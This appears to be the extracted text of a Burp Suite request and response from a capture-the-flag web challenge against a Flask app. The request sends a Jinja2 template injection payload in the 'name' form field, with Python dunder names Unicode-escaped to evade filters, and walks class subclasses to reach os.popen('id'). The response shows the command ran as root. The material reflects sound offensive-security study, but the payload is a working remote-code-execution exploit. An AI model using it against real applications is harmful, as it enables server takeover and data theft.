 Request
Pretty Raw Hex
\n
1 POST /POST HTTP/1.1
2 Host: 34.18.3.149:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 709
9 Origin: http://34.18.3.149:5000
10 Connection: close
11 Referer: http://34.18.3.149:5000/POST
12 Cookie: session=.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMlSC8PISc1OBXIiqWgC2jxDc.ZM03HA.6cr40XbEsDE9NuNkua12CNjC97U
13 Upgrade-Insecure-Requests: 1
14
15 name=
{{''['\U0000005F\U0000005F\U00000063\U0000006c\U00000061\U00000073\U00000073\U0000005F\U0000005F']['\U0000005f\U0000005f\U0000
006d\U00000072\U0000006f\U0000005f\U0000005f'][1]['\U0000005f\U0000005f\U00000073\U00000075\U00000062\U00000063\U0000006c\U000
00061\U00000073\U00000073\U00000065\U00000073\U0000005f\U0000005f']()[207]['\U0000005f\U0000005f\U00000069\U0000006e\U00000069
\U00000074\U0000005f\U0000005f']['\U0000005f\U0000005f\U00000067\U0000006c\U0000006f\U00000062\U00000061\U0000006c\U00000073\U
0000005f\U0000005f']['sys']['modules']['os']['\U00000070\U0000006f\U00000070\U00000065\U0000006e']('id')['\U00000072\U00000065
\U00000061\U00000064']()}}&email=email%40gmail.com&post_content=my+content
Response
Pretty Raw Hex Render
\n
113
114
115
116
117
118
119 <form method="post" action="/POST">
120 <h2>
Welcome Admin User
</h2>
121 <label for="name">
Name:
</label>
122 <input type="text" id="name" name="name" required>
123 <label for="email">
Email:
</label>
124 <input type="text" id="email" name="email" required>
125 <!--email or telegram user id-->
126 <label for="post_content">
Post Content:
</label>
127 <textarea id="post_content" name="post_content" required>
</textarea>
128 <button type="submit">
Submit
</button>
129 <a href="/logout" class="logout">
Logout
</a>
130
131
132 <p class="error-message">
I hope this email finds you well Dear uid=0(root) gid=0(root) groups=0(root)
133
134 Your Post has been canceled because we think you are a powerfull hacker
135 This your post content:my content
</p>
136
137
138 </form>
139 </body>
140 </html>